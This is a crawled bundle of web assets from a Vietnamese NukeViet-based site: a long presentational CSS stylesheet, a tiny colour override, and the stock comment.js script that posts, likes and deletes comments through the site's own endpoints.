#menusite .dropdown-submenu>.dropdown-menu {
    top:0;
    left:100%;
    margin-top:-6px;
    margin-left:-1px;
    -webkit-border-radius:0 5px 5px 5px;
    border-radius:0 5px 5px 5px;
}

#menusite .dropdown-submenu:hover>.dropdown-menu {
    display:block;
}

#menusite .dropdown-submenu>a:after {
    display:block;
    content:" ";
    float:right;
    width:0;
    height:0;
    border-color:transparent;
    border-style:solid;
    border-width:5px 0 5px 5px;
    border-left-color:#333;
    margin-top:10px;
    margin-right:-5px;
}

#menusite .dropdown-submenu.pull-left {
    float:none;
}

#menusite .dropdown-submenu.pull-left>.dropdown-menu {
    left:-100%;
    margin-left:10px;
    -webkit-border-radius:5px 0 5px 5px;
    border-radius:5px 0 5px 5px;
}

/* Head-Nav */

.header-nav {
    position:absolute;
    top:0;
    left:0;
    height:51px;
    width:100%;
    color: #ffffff;
    background-color:transparent;
}

.header-nav a {
    color: #ffffff;
}

.header-nav a:hover {
    color:#ffffff;
}

.header-nav a.button {
    display:inline-block;
    padding:8px;
    color:#f9f3f3;
    line-height:1;
    background-color:#428BCA;
    border-width:2px;
    border-color:transparent transparent #428BCA #428BCA;
    border-style:solid;
    border-radius:5px;
    -webkit-border-radius:5px;
}

.header-nav a.button:hover,
.header-nav a.active {
    background-color:#245682 !important;
    color:#ffffff !important;
}

/* TIP POPUP and FTIP POPUP */

#tip,
#ftip {
    position:absolute;
    color:#333 !important;
    background-color:#eeeeee;
    max-width:485px;
    box-shadow:0 2px 10px rgba(0,0,0,0.2);
    z-index:1000;
    display:none;
}

#tip {
    top:51px;
    right:0;
    min-height:51px;
    margin-right:10px;
    -webkit-border-bottom-left-radius:5px;
    border-bottom-left-radius:5px;
    -webkit-border-bottom-right-radius:5px;
    border-bottom-right-radius:5px;
}

#ftip {
    bottom:45px;
    left:0;
    min-height:51px;
    margin-left:10px;
    -webkit-border-top-left-radius:5px;
    border-top-left-radius:5px;
    -webkit-border-top-right-radius:5px;
    border-top-right-radius:5px;
}

#tip .bg,
#ftip .bg {
    padding:15px;
    border-bottom-color:#aaaaaa;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

#tip .bg {
    -webkit-border-bottom-left-radius:5px;
    border-bottom-left-radius:5px;
    -webkit-border-bottom-right-radius:5px;
    border-bottom-right-radius:5px;
}

#ftip .bg {
    -webkit-border-top-left-radius:5px;
    border-top-left-radius:5px;
    -webkit-border-top-right-radius:5px;
    border-top-right-radius:5px;
}

#tip .tip-footer,
#ftip .tip-footer {
    background-color:#e5e5e5;
    border-width: 1px;
    border-style: solid;
    border-color: #cccccc;
    padding:10px;
}

#tip .tip-footer {
    -webkit-border-bottom-left-radius:5px;
    border-bottom-left-radius:5px;
    -webkit-border-bottom-right-radius:5px;
    border-bottom-right-radius:5px;
    margin:10px -15px -16px;
}

#ftip .ftip-footer {
    margin:10px -15px -15px;
}

#tip h3,
#ftip h3 {
    font-size:13px;
    font-weight:700;
    margin-bottom:15px;
}

#tip ul {
    margin:0;
    padding:0;
}

#tip a {
    color:#333 !important;
}

#tip .socialList a {
    color:#fff !important;
}

/* Blocks social-icons,contactDefault and personalArea */

.social-icons,
.personalArea {
    line-height:51px;
    float:right;
    margin:0 10px;
}

.contactDefault {
    position: absolute;
    top:0;
    left:0;
    line-height:51px;
    margin:0 10px;
}

.personalArea {
    margin-left:50px;
}

.personalArea a.button.user,
.personalArea a.button.user:hover {
    width:30px;
    height:30px;
    margin-top:11px;
    border-width:0;
    border-radius:15px !important;
    -webkit-border-radius:15px !important;
    background-color:transparent !important;
    background-size:contain;
}

.qlist {
    position:absolute;
    left:0;
    bottom:35px;
    width:100%;
    background-color:#d9e8f4;
    border-width: 1px;
    border-style: solid;
    border-color: #a6c8e6;
    padding:10px;
    z-index:1000;
    display:none;
}

/* block counter */
.counter.display-table{
    width:100%
}

.counter span + span{
    text-align: right;
}

/* guestBlock */

.guestBlock {
    width:350px;
}

.guestBlock > h3 {
    border-bottom-width :1px;
    border-bottom-style: solid;
    border-bottom-color: #cccccc;
}

.guestBlock > h3 > a {
    display:inline-block;
    line-height:34px;
    padding:0 17px;
    background-color:#e5e5e5;
    -webkit-border-top-right-radius:5px;
    border-top-right-radius:5px;
    -webkit-border-top-left-radius:5px;
    border-top-left-radius:5px;
}

.guestBlock > h3 > a:hover,
.guestBlock > h3 > a.current {
    background-color:#cccccc;
}

.socialList,
.contactList {
    list-style:none;
    padding:0;
    margin:0;
}

.socialList li,
.contactList li {
    display:inline-block;
    margin-right:10px;
}

.socialList li:last-child,
.contactList li:last-child {
    margin-right:0 !important;
}

.socialList li a {
    display:block;
    width:28px;
    height:28px;
    line-height:28px;
    background-color:#428BCA;
    color:#dcdcdc;
    text-align:center;
    font-size:16px;
    -webkit-border-radius:3px;
    border-radius:3px;
    -webkit-transition:all 0.4s ease;
    transition:all 0.4s ease;
}

.socialList li a[href*="facebook"]:hover {
    background-color:#3D5D8C;
}

.socialList li a[href*="google"]:hover,
.socialList li a[href*="youtube"]:hover {
    background-color:#DD4B39;
}

.socialList li a[href*="twitter"]:hover {
    background-color:#50A0D7;
}

.socialList li a[href*="feeds"]:hover {
    background-color:#FF9900;
}

.socialList li .fa {
    margin-right:-4px;
}

/* Body */

#body {
    background-color:#fff;
    border-color: #018823;
    border-style:solid;
    border-width:0 1px 0 1px;
    box-shadow:0 0 4px rgba(0,0,0,0.15);
    -webkit-box-shadow:0 0 4px rgba(0,0,0,0.15);
}

/* Footer-NAV2 */

.footerNav2 {
    position:relative;
    width:100%;
    background-color: #018823;
    padding:10px 0;
    color:#dcdcdc;
}

.footerNav2 .theme-change {
    float:left;
    margin-left:10px;
    margin-right:10px;
    height:40px;
}

.footerNav2 .theme-change a,
.footerNav2 .theme-change span {
    display:inline-block;
    margin-top:5px;
    margin-right:10px;
    line-height:30px;
    width:30px;
    background-color:#245682;
    color:#428BCA;
    text-align:center;
    border-radius:15px;
    -webkit-border-radius:15px;
}

.footerNav2 .theme-change span {
    color:#dcdcdc;
    background-color:#428BCA;
}

.footerNav2 .theme-change a:hover,
.footerNav2 .theme-change span:hover {
    color:#fff;
    background-color:#428BCA;
}

.footerNav2 .theme-change .fa-lg {
    font-size:14px;
}

.footerNav2 .theme-change .fa-mobile {
    font-size:20px;
    margin-right:-2px;
}

.footerNav2 .bttop {
    float:right;
    width:40px;
    height:40px;
    margin-right:10px;
}

.footerNav2 .bttop a {
    display:block;
    line-height:40px;
    background-color:#245682;
    color:#428BCA;
    font-size:14px;
    text-align:center;
    border-radius:20px;
    -webkit-border-radius:20px;
}

.footerNav2 .bttop a:hover {
    color:#fff;
    background-color:#428BCA;
}

.footerNav2 .bttop em {
    margin-right:-2px;
}

/* Footer */

#footer {
    position:relative;
    min-height: 300px;
    width: 100%;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #059B05;
    border-bottom-width:1px;
    border-bottom-style: solid;
    border-bottom-color: #059B05;
    background-color: #059B05;
    /* background-image:linear-gradient(to bottom,rgba(0,0,0,.1) 0,rgba(0,0,0,0) 100%); */
    padding:20px 0;
    font-size:13px;
}

#footer,
#footer a {
    color: #ffffff;
}

#footer h3 {
    font-weight:700;
    font-size:16px;
    letter-spacing:0.5px;
    text-transform:uppercase;
    margin-bottom: 10px;
    color: #ffffff;
}

#footer h3 a {
    color:inherit;
}

#footer p {
    margin:0;
    padding:0;
}

/* Block Footer-Menu */

#footer .menu {
    list-style:none;
    padding:0;
    margin:0;
}

#footer .menu li {
    position:relative;
    display:inline-block;
    width:49%;
    padding:0;
    margin:0;
}

#footer .menu li:nth-child(2n+1) {
    padding-right:8px;
}

#footer .menu li:nth-child(2n) {
    padding-left:7px;
}

#footer .menu li a {
    display:block;
    white-space:nowrap;
    border-bottom-width: 1px;
    border-bottom-color: #e62117;
    border-bottom-style: dotted;
    padding:8px 0;
}

#footer .menu li a:before {
    content:"\f111";
    color: #ffffff;
    font-family:FontAwesome;
    font-size:5px;
    padding-right:6px;
    vertical-align:middle;
}

#footer .menu li a:hover {
    border-bottom-color:#fff;
    color:#042707;
}

#footer .menu li a:hover:before {
    color:#fff;
}

/* Block copyright*/

.copyright {
    color: #ffffff;
}

.copyright span a {
    color: #ffffff !important;
}

.copyright span a:hover {
    color:#ffffff !important;
}

/* Block Company info */

.company_info li {
    display:table;
    clear:both;
}

.company_info .company_name {
    text-transform:uppercase;
}

.company_info li > em,
.company_info li > span {
    display:table-cell;
    vertical-align:middle;
}

.company_info li.company_name > span {
    display:inline;
}

.company_info li em {
    font-size:1.4em;
    width:26px;
    text-align:center;
    padding-right:10px;
}

.company-map {
    width:100%;
    height:300px;
}

/* Page break line */

.nv-hr {
    clear:both;
    height:1px;
    border-bottom-width: 1px;
    border-bottom-color: #dcdcdc;
    border-bottom-style: solid;
    margin:10px 0;
    -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);
    -box-shadow:0 1px 1px rgba(0,0,0,0.1);
}

.nv-hr.nv-hr-lg {
    margin:20px 0;
}

.nv-hr.nv-hr-sm {
    margin:5px 0;
}

/* Social share,social button */

.nv-social-share {
    list-style:none;
    margin:0;
    padding:4px 5px 0 5px!important;
}

.nv-social-share li {
    display:inline-block;
    margin-bottom: 0!important;
    height: 20px;
}

.nv-social-share li.facebook {
    position:relative;
	top:-4px;
    padding-right:40px;
}

/* Form control */

.nv-captcha {
    vertical-align:middle;
}

/* List item */

.nv-list-item {
    list-style:none;
    margin:0;
    padding:0;
}

.nv-list-item li {
    padding:4px;
    margin:0 !important;
}

.nv-list-item.sm li {
    padding:2px;
}

.nv-list-item.xsm li {
    padding:1px;
}

.nv-list-item.lg li {
    padding:10px;
}

/* sub-list-icon */
.sub-list-icon > li:first-child > *:before,.cat-icon:before{
    content: " \f114 ";
    font-family:FontAwesome;
    font-size: inherit;
    font-weight: 400;
    text-decoration: none;
    display: inline-block;
    vertical-align:middle;
    margin-right:4px;
    margin-top: -3px;
}
.sub-list-icon > li + li > *:before{
    content: " \f10c ";
    font-family:FontAwesome;
    font-size: 8px;
    font-weight: 400;
    text-decoration: none;
    display: inline-block;
    vertical-align:middle;
    margin-right:10px
}
.sub-list-icon > li:first-child + li > *:before{
    content: " \f101 ";
    font-size: 12px;
    margin-top: -2px;
}

/* List none */

.list-none {
    list-style:none;
    margin:0;
    padding:0;
}

/* Block global */

.nv-block-banners {
    position:relative;
    margin-bottom:10px;
    text-align:center;
}

.nv-block-banners .link {
    position:absolute;
    top:0;
    left:0;
}

.nv-block-banners img {
    max-width:100% !important;
    height:auto;
}

.nv-block-rss li {
    border-bottom-width:1px;
    border-bottom-color: #dcdcdc;
    border-bottom-style: solid;
}

.nv-block-rss li:last-child {
    border:none;
    padding-bottom:0;
}

.nv-block-rss li:first-child {
    padding-top:0;
}

.nv-block-rss img {
    padding:4px;
    line-height:1.42857143;
    background-color:#fff;
    border-width: 1px;
    border-style: solid;
    border-color: #dcdcdc;
    border-radius:4px;
    -webkit-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out;
    display:inline-block;
    max-width:100%;
    height:auto;
    position:relative;
    top:4px;
    margin-right:10px;
    margin-bottom:5px;
}

/* Info die */

.nv-infodie {
    margin:0 auto;
    box-shadow:0 0 4px rgba(0,0,0,0.15);
    -webkit-box-shadow:0 0 4px rgba(0,0,0,0.15);
    border-width:1px;
    border-color: #dcdcdc;
    border-style: solid;
    background-color:#fff;
    position:absolute;
    min-height:300px !important;
    min-width:300px !important;
    display:table;
}

.nv-infodie .panel-body {
    display:table-cell;
    vertical-align:middle;
}

/* panel-body */

.panel-body p {
    margin: 5px;
}

.panel-body ul {
    margin: 5px;
    padding:0;
}

.panel-body ul li {
    margin-bottom:10px;
}

.panel-body img {
    margin-right: 5px;
    /* vertical-align: middle; */
}

.panel-body ul li:last-child {
    margin-bottom:0;
}

.nv-infodie .logo {
    max-width:90% !important;
    margin-bottom: 10px
}

/* Form */

input[type="checkbox"],
input[type="radio"] {
    border-width:1px;
    border-style:solid;
    border-color: #018823;
    clear:none;
    cursor:pointer;
    display:inline-block;
    line-height:0;
    height:16px;
    margin:3px 4px 0 0;
    outline:0;
    padding:0 !important;
    text-align:center;
    vertical-align:middle;
    width:16px;
    min-width:16px;
    -webkit-appearance:none;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    color:#707070;
    -webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
    -moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
}

input[type=radio] {
    border-radius:50%;
    margin-right:4px;
    line-height: inherit;
}

input[type=checkbox]:disabled,
input[type=radio]:disabled,
input[type=checkbox]:disabled:checked:before,
input[type=radio]:disabled:checked:before {
    opacity:0.7;
}

input[type=checkbox]:checked:before,
input[type=radio]:checked:before {
    float:left;
    display:inline-block;
    vertical-align:middle;
    width:14px;
    font:normal 14px/1 'FontAwesome';
    speak:none;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
}

input[type=checkbox]:checked:before {
    content:'\f00c';
    margin:0 0 0 0;
    color:#333333;
}

input[type=radio]:checked:before {
    content:'\2022';
    text-indent:-9999px;
    border-radius:50px;
    font-size:24px;
    width:6px;
    height:6px;
    margin:4px;
    line-height:16px;
    background-color:#333333;
}

.img-thumbnail {
    background-color: #cccccc;
    border: none;
    border-radius: 3px;
    max-width: 100%;
    padding: 1px;
    margin: 3px;
}

.fb-like {
    height:30px;
    margin-right:50px;
}

.navbar-inverse {
    background-color:#d9e8f4;
    border-color:#2a6496;
}

.navbar-inverse .navbar-nav > li > a {
    color:#FFFFFF;
}

.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
    color:#ffffff;
    background-color:#2a6496;
}

.panel-heading {
    background-image:linear-gradient(to bottom,rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%) !important;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: rgba(0,0,0,0);
    border-top-left-radius:3px;
    border-top-right-radius:3px;
    padding: 8px;
}

.panel-primary>.panel-heading>a {
    color:#fff;
}

.panel-primary>.panel-heading>a:hover {
    color:#dcdcdc;
}

table caption {
    color:#357ebd;
    text-align:left;
    font-size:13px;
    font-weight:700;
    line-height:22px;
    padding:0 0 5px 2px;
}

blockquote {
    font-size:13px;
}

.modal-header .close {
    margin-top:-2px;
}

button.close {
    padding:0;
    cursor:pointer;
    background:0 0;
    border:0;
    -webkit-appearance:none;
}

.close {
    float:right;
    font-size:21px;
    font-weight:700;
    line-height:1;
    color:#000;
    text-shadow:0 1px 0 #fff;
    opacity:.2;
}

.modal-body{
    padding:15px
}

#sitemodal .modal-dialog {
  position: relative;
  width: auto !important;
  max-width: 600px;
  text-align: center;
  font-size: 0;
}
#sitemodal .modal-content{
    width: auto;
    display: inline-block;
    font-size: 14px;
    text-align: left
}
#sitemodal .close, #sitemodalTerm .close{
    position: absolute;
    right: -10px;
    bottom: -10px;
    width: 24px;
    height:24px;
    background-color: #000;
    color:#fff;
    font-size:11px;
    opacity:0.8;
    border-width:2px;
    border-style: solid;
    border-color: #cccccc;
    border-radius: 12px
}
#sitemodal .close:hover{
    opacity:1;
}
@media (max-width: 619px) {
    #sitemodal .modal-dialog{
        margin-left: 10px;
        margin-right: 10px;
    }
  #sitemodal .modal-content{
        display: block
    }
}

#sb-container {
    z-index:99999999 !important;
}

.chromeframe {
    position:fixed !important;
    top:0 !important;
    right:0;
    left:0;
    width:100% !important;
    z-index:99999999999999 !important;
    background-color:#ffff00 !important;
    color:#000 !important;
    height:25px;
    line-height:25px;
    padding:0.2em 0;
    text-align:center !important;
}

#timeoutsess {
    display:none;
}

#timeoutsess a {
    color:#2f70a7 !important;
}

/* Block featured-products */

.featured-products > .row {
    margin-bottom:35px;
}

.featured-products > .row:last-child {
    margin-bottom:0;
}

.featured-products .img-thumbnail {
    margin-top:3px;
    margin-bottom:10px;
    background-color:#fff !important;
    border-width:1px !important;
    padding:0 !important;
}

.featured-products ul {
    margin:0;
    padding:0;
}

.featured-products ul > li {
    margin-bottom:5px;
}

.featured-products ul > li:before {
    font-family:'FontAwesome';
    content:"\f105";
    margin-right:5px;
}

/* Account Level */
[class^="lev-"],
[class*=" lev-"]{
    display:inline-block;
}
[class^="lev-"]:before,
[class*=" lev-"]:before{
    font-family: FontAwesome;
    font-size:inherit;
    margin-right: 5px
}
.lev-1:before{
    content: " \f005 \f005 \f005 "
}
.lev-2:before{
    content: " \f005 \f005 \f006 "
}
.lev-3:before{
    content: " \f005 \f006 \f006 "
}
.lev-user:before{
    content: " \f007 "
}

/* module Contact*/
.contact-result{
    position:absolute;
    top:40px;
    left:5%;
    width:90%;
    float:left;
    z-index:2;
    padding:30px 20px;
    display:none
}

/* Block module-menu */
.module-menu{
    display:block;
    float:left;
    width:100%;
    background-color: #333
}
.module-menu ul{
    margin:0;
    padding:0
}
.module-menu a {
    display:block;
    border-bottom-width:1px;
    border-bottom-style: solid;
    border-bottom-color: rgba(0,0,0,0.1);
    background-color: #018823;
    background-image: linear-gradient(to right,#428BCA 4px,#428BCA 4px);
    background-repeat:repeat-x;
    color:#fff;
    text-decoration: none;
    margin:0;
    padding: 9px 10px 9px 20px;
    cursor: pointer;
}
.module-menu a:before{
    font-family:'FontAwesome';
    content:" \f105 ";
    margin-right:5px;
}
.module-menu a.home:before{
    content:" \f07c ";
}
.module-menu a.active{
    background-color:#a6c8e6;
}
.module-menu a:hover,.module-menu a.active,.module-menu a:focus{
    color:#333;
    text-decoration:none;
    background-image:linear-gradient(to right,#42cac5 4px,rgba(0,0,0,0) 4px);
}
.calendar-icon{
    background-image: url(../../../assets/images/calendar.jpg);
    background-position: right 6px center;
    background-repeat: no-repeat;
    padding-right: 26px;
}

/*alert*/
.nv-alert {
    position:fixed !important;
    top:25% !important;
    right:0;
    left:0;
    width:350px !important;
    margin:auto;
    z-index:99999999999999 !important;
    text-align:center !important;
    padding-top: 30px !important;
    padding-bottom: 30px !important
}


--- FILE ---
content_type: text/css
request_url: http://trungtamytecamkhe.vn/assets/css/default.vi.0.css?t=80
body_size: 31
content:
body{background-color:#2bd931;}

--- FILE ---
content_type: application/x-javascript
request_url: http://trungtamytecamkhe.vn/themes/default/js/comment.js
body_size: 1145
content:
/**
 * @Project NUKEVIET 4.x
 * @Author VINADES.,JSC (contact@vinades.vn)
 * @Copyright (C) 2014 VINADES.,JSC. All rights reserved
 * @License GNU/GPL version 2 or any later version
 * @Createdate Mon, 27 Jan 2014 00:08:04 GMT
 */

function sendcommment(module, id_content, area, id, allowed, newscheckss, gfx_count) {
	var commentname = document.getElementById('commentname');
	var commentemail = document.getElementById('commentemail_iavim');
	var code = $("#commentseccode_iavim").val();
	var commentcontent = strip_tags($('textarea[name=commentcontent]').val());
	if (commentname.value == "") {
		alert(nv_fullname);
		commentname.focus();
	} else if (!nv_email_check(commentemail)) {
		alert(nv_error_email);
		commentemail.focus();
	} else if (gfx_count > 0 && !nv_namecheck.test(code)) {
		error = nv_error_seccode.replace(/\[num\]/g, gfx_count);
		alert(error);
		$("#commentseccode_iavim").focus();
	} else if (commentcontent == '') {
		alert(nv_content);
	} else {
		var sd = document.getElementById('buttoncontent');
		sd.disabled = true;
		$.post(nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=comment&' + nv_fc_variable + '=post&nocache=' + new Date().getTime(), 'module=' + module + '&area=' + area + '&id=' + id + '&pid=' + $('#commentpid').val() + '&allowed=' + allowed + '&checkss=' + newscheckss + '&name=' + commentname.value + '&email=' + commentemail.value + '&code=' + code + '&content=' + encodeURIComponent(commentcontent), function(res) {
			var rs = res.split('_');
			if (rs[0] == 'OK') {
				$("#idcomment").load(nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=comment&module=' + module + '&area=' + area + '&id=' + id + '&allowed=' + allowed + '&status_comment=' + rs[1] + '&checkss=' + newscheckss + '&nocache=' + new Date().getTime());
				$('html, body').animate({
                    scrollTop: $("#idcomment").offset().top
                }, 800);
			} else {
				if (gfx_count > 0 ) {
					change_captcha('#commentseccode_iavim');
				}
				if (rs[0] == 'ERR') {
					alert(rs[1]);
				} else {
					alert(nv_content_failed);
				}
			}
			nv_set_disable_false('buttoncontent');
		});
	}
	return;
}

function nv_commment_feedback(cid, post_name) {
	$("#commentpid").val(cid);
	$("#commentcontent").focus();
	$("#commentcontent").val("@" + post_name + " ");
}

function nv_commment_like(cid, checkss, like) {
	$.post(nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=comment&' + nv_fc_variable + '=like&nocache=' + new Date().getTime(), 'cid=' + cid + '&like=' + like + '&checkss=' + checkss, function(res) {
		var rs = res.split('_');
		if (rs[0] == 'OK') {
			$("#" + rs[1]).text(rs[2]);
		} else if (rs[0] == 'ERR') {
			alert(rs[1]);
		}
	});
}

function nv_commment_delete(cid, checkss) {
	if (confirm(nv_is_del_confirm[0])) {
		$.post(nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=comment&' + nv_fc_variable + '=delete&nocache=' + new Date().getTime(), 'cid=' + cid + '&checkss=' + checkss, function(res) {
			var rs = res.split('_');
			if (rs[0] == 'OK') {
				$("#cid_" + cid).remove();
				$.post(nv_url_comm + '&nocache=' + new Date().getTime(), 'sortcomm=' + $('#sort').val() , function(res) {
					$('#idcomment').html(res);
				});
			} else if (rs[0] == 'ERR') {
				alert(rs[1]);
			}
		});
	}
}